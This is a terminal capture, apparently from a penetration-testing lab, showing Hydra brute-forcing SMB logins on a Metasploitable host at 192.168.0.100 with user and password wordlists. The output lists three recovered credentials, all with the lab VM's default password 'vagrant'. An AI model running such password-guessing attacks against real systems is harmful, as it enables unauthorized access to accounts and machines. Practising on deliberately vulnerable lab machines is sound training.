 ┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/metasploitable/smb/users.txt -e n -P /home/kali/metasploitable/smb/passwords.txt 192.168.0.
100 smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-09 05:31:35
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 714 login tries (l:7/p:102), ~714 tries per task
[DATA] attacking smb://192.168.0.100:445/
[445][smb] host: 192.168.0.100   login: Administrator   password: vagrant
[445][smb] host: 192.168.0.100   login: administrator   password: vagrant
[445][smb] host: 192.168.0.100   login: vagrant   password: vagrant
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-09 05:31:53